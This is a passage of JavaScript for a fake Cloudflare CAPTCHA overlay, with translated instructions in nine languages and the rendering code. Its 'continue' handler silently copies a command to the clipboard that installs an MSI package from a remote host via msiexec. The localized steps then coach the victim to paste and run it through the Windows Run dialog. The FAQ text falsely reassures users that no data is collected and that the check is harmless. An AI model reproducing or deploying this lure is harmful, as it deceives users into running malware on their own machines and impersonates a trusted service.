      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
